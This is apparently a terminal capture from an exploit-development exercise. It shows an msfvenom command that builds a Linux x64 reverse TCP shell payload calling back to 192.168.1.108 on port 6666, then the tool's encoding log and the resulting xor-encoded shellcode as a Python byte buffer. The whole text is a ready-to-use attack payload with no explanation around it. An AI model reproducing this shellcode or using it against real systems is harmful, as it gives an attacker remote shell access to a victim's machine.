 # msfvenom -p linux/x64/shell_reverse_tcp LHOST=192.168.1.108 LPORT=6666 -b '\x00\x0a\x0b' -f python
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
Found 4 compatible encoders
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=17, char=0x00)
Attempting to encode payload with 1 iterations of x64/xor
x64/xor succeeded with size 119 (iteration=0)
x64/xor chosen with final size 119
Payload size: 119 bytes
Final size of python file: 597 bytes
buf =  b""
buf += b"\x48\x31\xc9\x48\x81\xe9\xf6\xff\xff\xff\x48\x8d"
buf += b"\x05\xef\xff\xff\xff\x48\xbb\x7a\x5c\xb8\x6f\x2d"
buf += b"\x83\x21\x12\x48\x31\x58\x27\x48\x2d\xf8\xff\xff"
buf += b"\xff\xe2\xf4\x10\x75\xe0\xf6\x47\x81\x7e\x78\x7b"
buf += b"\x02\xb7\x6a\x65\x14\x69\xab\x78\x5c\xa2\x65\xed"
buf += b"\x2b\x20\x7e\x2b\x14\x31\x89\x47\x93\x7b\x78\x50"
buf += b"\x04\xb7\x6a\x47\x80\x7f\x5a\x85\x92\xd2\x4e\x75"
buf += b"\x8c\x24\x67\x8c\x36\x83\x37\xb4\xcb\x9a\x3d\x18"
buf += b"\x35\xd6\x40\x5e\xeb\x21\x41\x32\xd5\x5f\x3d\x7a"
buf += b"\xcb\xa8\xf4\x75\x59\xb8\x6f\x2d\x83\x21\x12"